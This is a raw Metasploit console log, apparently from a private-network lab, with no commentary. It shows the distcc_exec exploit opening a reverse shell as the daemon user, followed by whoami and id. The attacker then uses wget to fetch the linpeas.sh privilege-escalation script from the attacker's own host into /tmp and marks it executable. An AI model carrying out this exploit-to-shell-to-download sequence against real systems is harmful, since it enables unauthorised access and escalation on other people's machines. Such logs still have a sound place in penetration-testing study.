 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.140.137:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AxaGPBdB8eYleSwQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "AxaGPBdB8eYleSwQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.140.137:4444 → 192.168.140.12:57433) at 2025-05-11 06:15:01 -0400

whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
cd /tmp
wget http://192.168.140.137:5000/linpeas.sh
--04:58:55--  http://192.168.140.137:5000/linpeas.sh
           ⇒ `linpeas.sh.1'
Connecting to 192.168.140.137:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840,139 (820K) [text/x-sh]

    0K .......... .......... .......... .......... ..........  6%   14.57 MB/s
   50K .......... .......... .......... .......... .......... 12% 1000.76 KB/s
  100K .......... .......... .......... .......... .......... 18%    3.78 MB/s
  150K .......... .......... .......... .......... .......... 24%    4.41 MB/s
  200K .......... .......... .......... .......... .......... 30%    2.62 MB/s
  250K .......... .......... .......... .......... .......... 36%   16.56 MB/s
  300K .......... .......... .......... .......... .......... 42%    5.36 MB/s
  350K .......... .......... .......... .......... .......... 48%   71.11 MB/s
  400K .......... .......... .......... .......... .......... 54%   67.17 MB/s
  450K .......... .......... .......... .......... .......... 60%    6.26 MB/s
  500K .......... .......... .......... .......... .......... 67%   13.77 MB/s
  550K .......... .......... .......... .......... .......... 73%   90.61 MB/s
  600K .......... .......... .......... .......... .......... 79%    2.02 MB/s
  650K .......... .......... .......... .......... .......... 85%    7.02 MB/s
  700K .......... .......... .......... .......... .......... 91%   91.84 MB/s
  750K .......... .......... .......... .......... .......... 97%   20.90 MB/s
  800K .......... ..........                                 100%  101.53 MB/s

04:58:55 (5.15 MB/s) - `linpeas.sh.1' saved [840139/840139]

chmod +x linpeas.sh